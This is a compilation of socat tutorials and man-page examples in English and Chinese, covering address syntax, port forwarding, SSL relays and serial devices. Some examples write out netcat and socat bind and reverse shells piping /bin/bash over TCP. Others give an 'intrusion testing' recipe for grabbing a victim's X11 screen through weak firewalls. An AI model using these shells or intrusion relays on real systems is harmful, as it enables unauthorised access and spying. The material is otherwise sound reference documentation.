Options are specified after address parameters and they are separated from the last address parameter by a , (the , indicates when the address parameters end and when the options begin). Options can be specified either directly or with an option_name=value pair.
Extending the previous example, we can specify the option retry=5 on the address to specify the number of times the connection to www.example.com needs to be retried.
TCP:www.example.com:80,retry=5
Similarly, the followingaddress allows one to set up a TCP listening socket and fork a child process to handle all incoming client connections.
TCP4-LISTEN:www.example.com:80,fork
Each option belongs to one option group. Every address type has a set of option groups, and only options belonging to the option groups for the given address type are permitted. It is not, for example, possible to apply options reserved for sockets to regular files.


Adress options have a many to 1 mapping with option groups.
For example, the creat option belongs to the OPEN option group. The creat option can only be used with thoseaddress types (GOPEN, OPEN and PIPE) that have OPEN as a part of their option group set.
The OPEN option group allows for the setting of flags with the open() system call. Usingcreat as an option on an address of type OPENsets the O_CREAT flag when open() is invoked.
Addresses, redux
Now that we have a slightly better understanding of what addresses are, let’s see how data is transferred between the two addresses.
socat establishes two unidirectional bytestreams between the two addresses.
For the first stream, the first address acts as the data source and the second address is the data sink. For the second bytestream, the second address is the data source and the first address is the data sink.
Invoking socat with -u ensures that the first address can only be used for reading and the second address can only be used for writing.
In the following example,
socat -u STDIN STDOUT
the first address (STDIN) is only used for reading data and the second address (STDOUT) is only used for writing. This can be verified by looking at what socat prints out when it is invoked:
$ socat -u STDIN STDOUT2018/10/14 14:18:15 socat[22736] N using stdin for reading2018/10/14 14:18:15 socat[22736] N using stdout for writing
...


Whereas invoking socat STDIN STDOUT opens both the addresses for reading and writing.
$ socat STDIN STDOUT2018/10/14 14:19:48 socat[22739] N using stdin for reading and writing2018/10/14 14:19:48 socat[22739] N using stdout for reading and writing


Single Address Specification and Dual Addresses
An address of the sort we’ve seen till now that conforms to the aforementioned format is known as a single address specification.
socat -d -d - TCP4:www.example.com:80
Constructing a socat command with two single address specifications ends up establishing two unidirectional bytestreams between the two addresses.


Two Single Address Specifications


In this case, the first address can write data to the second address and the second address would write data back to the first address. However, it’s possible that we might not want the second address to write data back to the first address (STDIO), but instead we might want it to write the data to a different address (a file, for example) instead.
Two single addresses specifications can be combined with !! to form a dual type address for one bytestream. Here, the first address is used by socat for reading data, and the second address for writing data.


A very simple example would be the following:

socat -d -d READLINE\!\!OPEN:file.txt,creat,trunc SYSTEM:'read stdin; echo $stdin'
In this example, the first address is a dual address specification (READLINE!!OPEN:file.txt,creat,trunc), where data is being read from a source (READLINE) and written to a different sink (OPEN:file.txt,creat,trunc). socat reads the input from READLINE, transfers it to the second address (SYSTEM — which forks a child process, executes the shell command specified). The second address returns data back to a different sink of the first address — in this example it’s OPEN:file.txt, creat, trunc .


This was a fairly trivial example where only one of the two addresses was a dual address specification. It’s possible that both of the addresses might be dual address specifications.
Address options versus socat options
It’s important to understand that the options that apply to an address is different from invoking socat itself with specific options, which govern how the socat tool behaves (as opposed to shaping how the address behaves).
We’ve already seen previously that adding the option -u to socat ensures that the first address os only opened for reading and the second address for writing.
Another useful option to know about is the -d option, which can be used with socat to print warning messages, in addition to fatal and error messages.
Invoking socat with -d -d will print the fatal, error, warning, and notice messages. I usually have socat aliased to socat -d -d in my dotfiles.
Similarly, if one invokes socat -h or socat -hh , one will be presented with a wall of information which can be a little overwhelming and not all of which is required for getting started.
The Lifecycle of a socat instance
A socat process goes through four phases. The first phase comprises of parsing the command line options and initializing logging. The second phase comprises of opening the first address followed by the second address. Opening of the addresses is usually a blocking operation, and per the man page, “especially for complex address types like SOCKS, connection requests or authentication dialogs must be completed before the next step is started.”
The third transfer phase comprises of socat monitoring the read and write file descriptors of both streams. It does so via the select system call (I’ve written about file descriptors and select previously).
socat monitors the read file descriptors of both the addresses. When data is available at any of the sources and the corresponding sink of the other address is ready to accept a write, socat goes on to read the data, perform newline character conversions if required, and write the data to the write file descriptor of the sink. It then continues to monitor the read file descriptors of both the addresses.
The closing phase begins when one of the two bytestreams reaches EOF. socat detects the EOF of one bytestream and tries to shut down the write file descriptor of the other bytestream. This paves the way for a graceful termination of the other bytestream. For a defined time socatcontinues to transfer data in the other direction, but then closes all remaining file descriptors and terminates.
Examples
The man page for socat has a good list of examples, though I found understanding how addresses are constructed to be a prerequisite to understanding the examples.
With a better understanding of addresses, I hope the following examples (lifted from the man page) should be fairly straightforward to follow.
socat - tcp:www.blackhat.org:31337,readbytes=1000 connects to an unknown service and prevents being flooded.
socat -U TCP:target:9999,end-close TCP-L:8888,reuseaddr,fork merges data arriving from different TCP streams on port 8888 to just one stream to target:9999. The end-close option prevents the child processes forked off by the second address from terminating the shared connection to 9999 (close(2) just unlinks the inode which stays active as long as the parent process lives; shutdown(2) would actively terminate the connection).
Why use socat when you can use netcat
Netcat is a fantastic tool for network debugging and exploration, but it’s mostly limited to TCP and UDP connections. socat, in comparison, supports a very wide variety of address types.
Yet another limitation of netcat is that the lifetime of a netcatconnection is constrained by the socket close time. What this means is that when one of the ends closes the socket, the netcat connection ends. With socat , as detailed in the section on the lifetime of a socat instance, the closing phase paves the way for a more graceful termination of the bytestreams.
A War Story
I first learned about socat while watching an ex-colleague fix what was a minor outage. At a previous job, we had a public facing API service A that spoke to another service B for a very, very, very small fraction of requests.
We used Consul for service discovery, so all of our services discovered each other dynamically by setting a Consul watch.
All, except for service B.
For reasons that are outside the scope of this post, service B (we only ran one instance of service B) ran on a static host (let’s call this host X) on a fixed port, whereas all of our other services did a bind 0 and were scheduled dynamically. The IP address for service B was hardcoded in service A’s codebase instead of being discovered from Consul. This was supposed to be a stopgap measure; service B was in the process of being decommissioned and its replacement was expected to be deployed and configured the way all of our other services were (i.e., dynamically). It’s also worth mentioning that service B was very rarely deployed.
Late one evening, all requests originating from service A to service B started failing. Out monitoring alerted me to this fact, and upon investigation, I realized that service B had been deployed earlier that day and it wasn’t running on the host X anymore but was running on host Y.
I could’ve updated service A’s codebase to hardcode the new IP address of service B followed by redeploying service A. Except I wasn’t the developer primarily responsible for service A (in fact, I’d never worked with it previously) and I wasn’t entirely up to speed with how service A was deployed either.
Now in an ideal world, deployments of all our services would’ve been uniform, all our runbooks up to date and all services impeccably documented. However, in the real world, this isn’t the always the case (is it ever the case?). The developer responsible for service A was out for the day and didn’t respond back immediately to a Slack message. Our SRE, however, mentioned that it was fairly easy to fix with socat. It was the first time I’d heard the name of this tool.
I’m not entirely sure what the magical incantation was, but I assume it must’ve been fairly trivial to setup a socat server on host X that listened to all incoming TCP connections on port 8004 and forward them to host Y.
socat -d -d TCP-LISTEN:8004 TCP:10.2.7.21:8004
Now far be it from me to argue that this was an ideal way to solve this problem, but it worked all the same. The next day, service B was decommissioned entirely, its replacement was deployed and was discovered by service A through Consul.
Conclusion
While I might’ve learned about socat for the first time while watching an SRE troubleshoot and fix a production issue, I personally use socat not so much as a production debugging tool than for troubleshooting local development issues (especially when developing network services).
In addition with lsof (which I’ve written about previously), socat is the tool I’ve reached for the most for troubleshooting networking issues.
SOCAT 简介
概述
socat,是linux下的一个工具,其功能与有“瑞士军刀”之称的netcat类似,不过据说可以看做netcat的加强版。的确如此,它有一些netcat所不具备却又很有需求的功能,例如ssl连接这种。nc可能是因为比较久没有维护,确实显得有些陈旧了。
安装
Ubuntu上可以直接sudo apt-get install socat,其他发行版没试过。
也可以去官网下载源码包socat
基本语法
1
|
socat [options] <address> <address>
|
其中这2个address就是关键了,如果要解释的话,address就类似于一个文件描述符,socat所做的工作就是在2个address指定的描述符间建立一个pipe用于发送和接收数据。
那么address的描述就是socat的精髓所在了,几个常用的描述方式如下:
- -,STDIN,STDOUT :表示标准输入输出,可以就用一个横杠代替,这个就不用多说了吧….
- /var/log/syslog : 也可以是任意路径,如果是相对路径要使用./,打开一个文件作为数据流。
- TCP:: : 建立一个TCP连接作为数据流,TCP也可以替换为UDP
- TCP-LISTEN: : 建立TCP监听端口,TCP也可以替换为UDP
- EXEC: : 执行一个程序作为数据流。
以上规则中前面的TCP等都可以小写。
在这些描述后可以附加一些选项,用逗号隔开,如fork,reuseaddr,stdin,stdout,ctty等。
socat当cat
直接回显
1
|
socat - -
|
cat文件
1
|
socat - /home/user/chuck
|
写文件
1
|
echo "hello" | socat - /home/user/chuck
|
socat当netcat
连接远程端口
1
|
nc localhost 80
|
监听端口
1
|
nc -lp localhost 700
|
正向shell
1
|
nc -lp localhost 700 -e /bin/bash
|
反弹shell
1
|
nc localhost 700 -e /bin/bash
|
代理与转发
将本地80端口转发到远程的80端口
1
|
socat TCP-LISTEN:80,fork TCP:www.domain.org:80
|
其他
其实从这里才是重点
SSL连接
SSL服务器
1
|
socat OPENSSL-LISTEN:443,cert=/cert.pem -
|
需要首先生成证书文件
SSL客户端
1
|
socat - OPENSSL:localhost:443
|
fork服务器
接下来这个例子,就是我认识socat的原因,可以将一个使用标准输入输出的单进程程序变为一个使用fork方法的多进程服务,非常方便。
1
|
socat TCP-LISTEN:1234,reuseaddr,fork EXEC:./helloworld
|
不同设备的通信
将U盘进行网络共享
1
|
socat -d -d /dev/ttyUSB1,raw,nonblock,ignoreeof,cr,echo=0 TCP4-LISTEN:5555,reuseaddr
|
-d -d 指的是调试信息的级别
将终端转发到COM1
1
|
socat READLINE,history=$HOME/.cmd_history /dev/ttyS0,raw,echo=0,crnl
|
socat还有个readbyte的option,这样就可以当dd用了。
小结
因为在Linux/UNIX中,一切都是文件,无论是socket还是其他设备。所以从理论上来说,一切能够在文件层级访问的内容都可以成为socat的数据流的来源,2个address可以任意发挥,能够做到的事情还有很多。特别是其fork的功能,确实是netcat所不能比的。
Some useful socat commands
socat /dev/ttyS0,raw,echo=0,crnl /dev/ttyS1,raw,echo=0,crnlTo get time from time server:
socat TCP:time.nist.gov:13 -To forward local http port to remote http port:
socat TCP-LISTEN:80,fork TCP:www.domain.org:80To forward terminal to the serial port COM1:
socat READLINE,history=$HOME/.cmd_history /dev/ttyS0,raw,echo=0,crnlSimple file-transfer:
On the server-side:
socat TCP-LISTEN:port filenameTo send file fro the server:
socat TCP:hostname:port filenamesocat - TCP4:www.domain.org:80Transfers data between STDIO (-) and a TCP4 connection to port 80 of host www.domain.org. This example results in an interactive connection similar to telnet or netcat. The stdin terminal parameters are not changed, so you may close the relay with ^D or abort it with ^C.
socat -d -d READLINE,history=$HOME/.http_history \
TCP4:www.domain.org:www,crnl
This is similar to the previous example, but you can edit the current line in a bash like manner (READLINE) and use the history file .http_history; socat prints messages about progress (-d -d). The port is specified by service name (www), and correct network line termination characters (crnl) instead of NL are used.
socat TCP4-LISTEN:www TCP4:www.domain.org:www
Installs a simple TCP port forwarder. With TCP4-LISTEN it listens on local port "www" until a connection comes in, accepts it, then connects to the remote host (TCP4) and starts data transfer. It will not accept a second connection.
socat -d -d -lmlocal2 \
TCP4-LISTEN:80,bind=myaddr1,su=nobody,fork,range=10.0.0.0/8,reuseaddr \
TCP4:www.domain.org:80,bind=myaddr2
TCP port forwarder, each side bound to another local IP address (bind). This example handles an almost arbitrary number of parallel or consecutive connections by forking a new process after each accept(). It provides a little security by sudoing to user nobody after forking; it only permits connections from the private 10 network (range); due to reuseaddr, it allows immediate restart after master processes termination, even if some child sockets are not completely shut down. With -lmlocal2, socat logs to stderr until successfully reaching the accept loop. Further logging is directed to syslog with facility local2.
socat TCP4-LISTEN:5555,fork,tcpwrap=script \
EXEC:/bin/myscript,chroot=/home/sandbox,su-d=sandbox,pty,stderr
A simple server that accepts connections (TCP4-LISTEN) and forks a new child process for each connection; every child acts as single relay. The client must match the rules for daemon process name "script" in /etc/hosts.allow and /etc/hosts.deny, otherwise it is refused access (see "man 5 hosts_access"). For EXECuting the program, the child process chroots to /home/sandbox, sus to user sandbox, and then starts the program /home/sandbox/bin/myscript. Socat and myscript communicate via a pseudo tty (pty); myscripts stderr is redirected to stdout, so its error messages are transferred via socat to the connected client.
socat EXEC:"mail.sh target@domain.com",fdin=3,fdout=4 \
TCP4:mail.relay.org:25,crnl,bind=alias1.server.org,mss=512
mail.sh is a shell script, distributed with socat, that implements a simple SMTP client. It is programmed to "speak" SMTP on its FDs 3 (in) and 4 (out). The fdin and fdout options tell socat to use these FDs for communication with the program. Because mail.sh inherits stdin and stdout while socat does not use them, the script can read a mail body from stdin. Socat makes alias1 your local source address (bind), cares for correct network line termination (crnl) and sends at most 512 data bytes per packet (mss).
socat - /dev/ttyS0,raw,echo=0,crnl
Opens an interactive connection via the serial line, e.g. for talking with a modem. raw and echo set ttyS0's terminal parameters to practicable values, crnl converts to correct newline characters. Consider using READLINE instead of `-'.
socat UNIX-LISTEN:/tmp/.X11-unix/X1,fork \
SOCKS4:host.victim.org:127.0.0.1:6000,socksuser=nobody,sourceport=20
With UNIX-LISTEN, socat opens a listening UNIX domain socket /tmp/.X11-unix/X1. This path corresponds to local XWindow display :1 on your machine, so XWindow client connections to DISPLAY=:1 are accepted. Socat then speaks with the SOCKS4 server host.victim.org that might permit sourceport 20 based connections due to an FTP related weakness in its static IP filters. Socat pretends to be invoked by socksuser nobody, and requests to be connected to loopback port 6000 (only weak sockd configurations will allow this). So we get a connection to the victims XWindow server and, if it does not require MIT cookies or Kerberos authentication, we can start work. Please note that there can only be one connection at a time, because TCP can establish only one session with a given set of addresses and ports.
socat -u /tmp/readdata,seek-end=0,ignoreeof -
This is an example for unidirectional data transfer (-u). Socat transfers data from file /tmp/readdata (implicit address GOPEN), starting at its current end (seek-end=0 lets socat start reading at current end of file; use seek=0 or no seek option to first read the existing data) in a "tail -f" like mode (ignoreeof). The "file" might also be a listening UNIX domain socket (do not use a seek option then).
(sleep 5; echo PASSWORD; sleep 5; echo ls; sleep 1) |
socat - EXEC:'ssh -l user server',pty,setsid,ctty
EXECutes an ssh session to server. Uses a pty for communication between socat and ssh, makes it ssh's controlling tty (ctty), and makes this pty the owner of a new process group (setsid), so ssh accepts the password from socat.
socat -u TCP4-LISTEN:3334,reuseaddr,fork \
OPEN:/tmp/in.log,creat,append
Implements a simple network based message collector. For each client connecting to port 3334, a new child process is generated (option fork). All data sent by the clients are appended to the file /tmp/in.log. If the file does not exist, socat creats it. Option reuseaddr allows immediate restart of the server process.
socat READLINE,noecho='[Pp]assword:' EXEC:'ftp ftp.server.com',pty,setsid,ctty
Wraps a command line history (READLINE) around the EXECuted ftp client utility. This allows editing and reuse of FTP commands for relatively comfortable browsing through the ftp directory hierarchy. The password is echoed! pty is required to have ftp issue a prompt. Nevertheless, there may occur some confusion with the password and FTP prompts.
socat PTY,link=$HOME/dev/vmodem0,raw,echo=0,waitslave exec:'
Generates a pseudo terminal device (PTY) on the client that can be reached under the symbolic link $HOME/dev/vmodem0. An application that expects a serial line or modem can be configured to use $HOME/dev/vmodem0; its traffic will be directed to a modemserver via ssh where another socat instance links it with /dev/ttyS0.
socat TCP4-LISTEN:2022,reuseaddr,fork \
PROXY:proxy:www.domain.org:22,proxyport=3128,proxyauth=user:pass
starts a forwarder that accepts connections on port 2022, and directs them through the proxy daemon listening on port 3128 (proxyport) on host proxy, using the CONNECT method, where they are authenticated as "user" with "pass" (proxyauth). The proxy should establish connections to host www.domain.org on port 22 then.
echo |socat -u - file:/tmp/bigfile,create,largefile,seek=100000000000
creates a 100GB sparse file; this requires a file system type that supports this (ext2, ext3, reiserfs, jfs; not minix, vfat). The operation of writing 1 byte might take long (reiserfs: some minutes; ext2: "no" time), and the resulting file can consume some disk space with just its inodes (reiserfs: 2MB; ext2:16KB).
socat tcp-l:7777,reuseaddr,fork system:filan -i 0 -s >&2,nofork
listens for incoming TCP connections on port 7777. For each accepted connection, invokes a shell. This shell has its stdin and stdout directly connected to the TCP socket (nofork). The shell starts filan and lets it print the socket addresses to stderr (your terminal window).
echo -e
functions as primitive binary editor: it writes the 4 bytes 000 014 000 000 to the executable /usr/bin/squid at offset 0x00074420 (this is a real world patch to make the squid executable from Cygwin run under Windows, actual per May 2004).
socat - tcp:www.blackhat.org:31337,readbytes=1000
connect to an unknown service and prevent being flooded.
Socat: A very powerful networking tool
Welcome to this socat tutorial. Socat is a network utility similar to netcat. Socat supports ipv6 and ssl and is available for both windows and linux. The first thing you will notice with this tool is that it has a different syntax on what you are used to with netcat or other standard unix tools.
socat [options] <address> <address>
You have to provide both addresses in order for it to work, now these addresses look like this:
protocol:ip:port
Let’s get started with some examples. First I want to show you how you can get the same functionality as with netcat.
nc localhost 80
socat - TCP4:localhost:80 OR socat STDIN TCP4:localhost:80
nc -lp localhost 700
socat TCP4-LISTEN:700 STDOUT
nc -lp localhost 700 -e /bin/bash
socat TCP4-LISTEN:700 EXEC:/bin/bash
Now we can go beyond netcat with some ssl examples, but first we need to generate a ssl cert for the server.
Generate a SSL cert
openssl req -new -x509 -days 365 -nodes -out cert.pem -keyout cert.key

SSL server
socat OPENSSL-LISTEN:443,cert=/cert.pem -
SSL client
socat - OPENSSL:localhost:443
Both addresses don’t have to use the same protocol, so you can do “ssl server -> non-ssl server”. You should also check out the options that you can apply, for example you can use fork to tell socat to listen and handle multiple clients.
socat TCP4-LISTEN:5000,fork OPENSSL:localhost:443
Finally if you are tunneling a connection between servers using socat you can use the -v option to print all the traffic to stdout.
I hope you enjoyed this quick socat tutorial. If you want to learn more, check out the socat man page, section “ADDRESS TYPES” or the online documentation.
// Examples for using socat (and filan)


//"$" means normal user, "#" requires privileges, "//" starts a comment

///////////////////////////////////////////////////////////////////////////////
// similar to netcat

// connect to 10.1.1.1 on port 80 and relay to and from stdio
$ socat - TCP:10.1.1.1:80	# similar to "netcat 10.1.1.1 80"

// listen on port 25, wait for an incoming connection, use CR+NL on this
// connection, relay data to and from stdio;
// then emulate a mailserver by hand :-)
# socat - TCP-LISTEN:25,crlf

// listen on port 25, wait for an incoming connection, use CR+NL on this
// connection, relay data to and from stdio, but have line editing and history;
// then emulate a mailserver by hand :-)
# socat readline TCP-LISTEN:25,crlf

// provide a transient history enabled front end to stupid line based
// interactive programs
$ socat readline exec:"nslookup",pty,ctty,setsid,echo=0
// same works for ftp (but password is not hidden)

// you may also use a file based history list
$ socat readline,history=.nslookup_hist exec:"nslookup",pty,ctty,setsid,echo=0
// using ~ as abbreviation for $HOME does not work!

// poor mans 'telnetd' replacement
# socat tcp-l:2023,reuseaddr,fork exec:/bin/login,pty,setsid,setpgid,stderr,ctty
// and here an appropriate client:
$ socat -,raw,echo=0 tcp:172.16.181.130:2023
// use ssl with client and server certificate for improved security;
// replace /bin/login by /bin/bash when using SSL client authentication, can be
// run without root then

// this is a cool trick, proposed by Christophe Lohr, to dump communications to
// two files; it would also work for other manipulations (recode, compress...)
// and it might also work with netcat ;-)
$ socat TCP-LISTEN:5555 SYSTEM:'tee l2r | socat - "TCP:remote:5555"  | tee r2l'

///////////////////////////////////////////////////////////////////////////////
// emergence solution because usleep(1) is not always available
// this will "sleep" for 0.1s
$ socat -T 0.1 pipe pipe

///////////////////////////////////////////////////////////////////////////////
// a very primitive HTTP/1.0 echo server (problems: sends reply headers before
// request; hangs if client does not shutdown - HTTP keep-alive)
// wait for a connection on port 8000; do not wait for request, but immediately
// start a shell that sends reply headers and an empty line; then echo all
// incoming data back to client
$ socat TCP-LISTEN:8000,crlf SYSTEM:"echo HTTP/1.0 200; echo Content-Type\: text/plain; echo; cat"

// a less primitive HTTP echo server that sends back not only the reqest but
// also server and client address and port. Might have portability issues with
// echo
./socat -T 1 -d -d tcp-l:10081,reuseaddr,fork,crlf system:"echo -e \"\\\"HTTP/1.0 200 OK\\\nDocumentType: text/html\\\n\\\n<html>date: \$\(date\)<br>server:\$SOCAT_SOCKADDR:\$SOCAT_SOCKPORT<br>client: \$SOCAT_PEERADDR:\$SOCAT_PEERPORT\\\n<pre>\\\"\"; cat; echo -e \"\\\"\\\n</pre></html>\\\"\""

///////////////////////////////////////////////////////////////////////////////
// for communicating with an attached modem, I had reasonable results with
// following command line. Required privileges depend on device mode.
// after leaving socat, type "sane".
// replace /dev/ttyS0 by the correct serial line or with /dev/modem
$ socat readline /dev/ttyS0,raw,echo=0,crlf
// or
$ socat readline /dev/ttyS0,raw,echo=0,crlf,nonblock
// then enter "at$"

///////////////////////////////////////////////////////////////////////////////
// relay TCP port 80 from everywhere (internet, intranet, dmz) through your
// firewall to your DMZ webserver (like plug-gw)
// listen on port 80; whenever a connection is made, fork a new process (parent
// process keeps accepting connections), su to nobody, and connect to
// www.dmz.mydomain.org on port 80.
// attention: this is a substitute for a reverse proxy without providing
// application level security.
# socat TCP-LISTEN:80,reuseaddr,fork,su=nobody TCP:www.dmz.mydomain.org:80
// Note: parent process keeps running as root, su after forking

///////////////////////////////////////////////////////////////////////////////
// relay mail from your DMZ server through your firewall.
// accept connections only on dmz interface and allow connections only from
// smtp.dmz.mydomain.org.
// the advantages over plug-gw and other relays are:
// * you can bind to an IP address (even an alias), therefore enhance security
// * in your OS you can create several IP aliases and bind another socat daemon
//   to each, making several application servers addressable
// * lots of options, like switching user, chroot, IP performance tuning
// * no need for inetd
# socat -lm -d -d TCP-LISTEN:25,bind=fw.dmz.mydomain.org,fork,su=nobody,range=smtp.dmz.mydomain.org/32 TCP:smtp.intra.mydomain.org:25

///////////////////////////////////////////////////////////////////////////////
// convert line terminator in ascii streams, stdin to stdout
// use unidirectional mode, convert nl to crnl
$ socat -u - -,crlf
// or cr to nl
$ socat -u -,cr -

// save piped data similar to 'tee':
// copies stdin to stdout, but writes everything to the file too
$ socat -,echo=0 open:/tmp/myfile,create,trunc,ignoreeof!!/tmp/myfile

///////////////////////////////////////////////////////////////////////////////
// intrusion testing

// found an XWindow Server behind IP filters with FTP data hole? (you are
// lucky!)
// prepare your host:
# rm -f /tmp/.X11-unix/X1
// relay a pseudo display :1 on your machine to victim:0
# socat UNIX-LISTEN:/tmp/.X11-unix/X1,fork TCP:host.victim.org:6000,sp=20 &
// and try to take a screendump (must be very lucky - when server has not even
// host based authentication!)
# xwd -root -display :1 -silent >victim.xwd

// you sit behind a socks firewall that has IP filters but lazily allows socks
// connections to loopback and has only host based X11 security.
// like above, but from your inside client:
# socat UNIX-LISTEN:/tmp/.X11-unix/X1,fork SOCKS4:firewall:loopback:6000
// or for the HTTP proxy:
# socat UNIX-LISTEN:/tmp/.X11-unix/X1,fork PROXY:firewall:loopback:6000

///////////////////////////////////////////////////////////////////////////////
// forms of stdin with stdout, all equivalent
$ socat echo -
$ socat echo STDIO
$ socat echo STDIN!!STDOUT
$ socat echo STDIO!!STDIO
$ socat echo -!!-
$ socat echo FD:0!!FD:1
$ socat echo 0!!1
$ socat echo /dev/stdin!!/dev/stdout	// if your OS provides these

///////////////////////////////////////////////////////////////////////////////
// some echo address examples
$ socat - PIPE
$ socat - PIPE:/tmp/pipi		// other version of echo
$ socat - PIPE:/tmp/pipi,nonblock!!/tmp/pipi	// other version of echo
$ socat - EXEC:/bin/cat		// another echo
$ socat - SYSTEM:/bin/cat		// another echo
$ socat - TCP:loopback:7	// if inetd echo/TCP service activated
$ socat - UDP:loopback:7	// if inetd echo/UDP service activated
$ socat - /tmp/hugo,trunc,ignoreeof!!/tmp/hugo	// with delay
$ socat - UDP:loopback:2000,bind=:2000	// self "connection"
$ socat - TCP:loopback:2000,bind=:2000	// Linux bug?
# socat - IP:loopback:222	// raw protocol, self "connected" (attention,
// Linux might drop packets with less than 8 bytes payload)

///////////////////////////////////////////////////////////////////////////////
// unidirectional data transfer
$ socat -u - -
// like "tail -f", but start with showing all file contents
$ socat -u FILE:/var/log/syslog.debug,ignoreeof -
// like "tail -f", but do not show existing file contents
$ socat -u FILE:/var/log/syslog.debug,ignoreeof,seek-end -
// write to new file, create with given permission and group (must be member) - race condition with group!!!
$ socat -u - CREATE:/tmp/outfile1,group=floppy,perm=0640
//
// for an existing file /tmp/outfile1
# socat -u - FILE:/tmp/outfile1,group=floppy,perm=0700,user=4321


///////////////////////////////////////////////////////////////////////////////
// file handling
$ socat - FILE:/tmp/outfile1,ignoreeof!!FILE:/tmp/outfile1,append	// prints outfile1, then echoes input and protocols into file (appends to old data)

///////////////////////////////////////////////////////////////////////////////
// unix socket handling

// create a listening unix socket
$ rm -f /tmp/mysocket; socat UNIX-LISTEN:/tmp/mysocket -
// from another terminal, connect to this socket
$ socat UNIX:/tmp/mysocket -
// then transfer data bidirectionally


///////////////////////////////////////////////////////////////////////////////
// transport examples

// socks relay (externally socksify applications);
// your ssh client and OS are not socksified, but you want to pass a socks
// server with ssh:
$ socat TCP-LISTEN:10022,fork SOCKS4:socks.mydomain.org:ssh-serv:22
$ ssh -p 10022 loopback
// or better define a ProxyCommand in ~/.ssh/config:
ProxyCommand socat - SOCKS:socks.mydomain.org:%h:%p
// and with proxy:
ProxyCommand socat - PROXY:proxy.mydomain.org:%h:%p,proxyport=8000

///////////////////////////////////////////////////////////////////////////////
// application examples

// run sendmail daemon with your favorite network options
# socat TCP-LISTEN:25,fork,ip-ttl=4,ip-tos=7,tcp-maxseg=576 EXEC:"/usr/sbin/sendmail -bs",nofork

// local mail delivery over UNIX socket - no SUID program required
# socat UNIX-LISTEN:/tmp/postoffice,fork,perm-early=0666 EXEC:"/usr/sbin/sendmail -bs"
$ socat - /tmp/postoffice

///////////////////////////////////////////////////////////////////////////////
// uses of filan
// see what your operating system opens for you
$ filan
// or if that was too detailled
$ filan -s
